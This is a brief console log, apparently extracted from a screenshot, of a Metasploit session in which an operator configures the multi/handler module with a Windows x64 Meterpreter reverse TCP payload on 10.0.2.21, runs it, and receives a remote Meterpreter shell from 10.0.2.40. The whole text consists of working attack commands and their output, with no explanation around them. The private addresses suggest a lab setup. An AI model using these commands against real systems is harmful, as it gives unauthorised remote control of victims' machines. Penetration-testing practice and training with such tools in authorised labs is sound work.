 =[ metasploit v5.0.38-dev ]
+ -- --=[ 1912 exploits - 1073 auxiliary - 329 post ]
+ -- --=[ 550 payloads - 45 encoders - 10 nops ]
+ -- --=[ 3 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.0.2.21
LHOST => 10.0.2.21
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.21:4444
[*] Sending stage (206403 bytes) to 10.0.2.40
[*] Meterpreter session 1 opened (10.0.2.21:4444 -> 10.0.2.40:49158) at 2019-11-
04 08:03:01 -0500
meterpreter >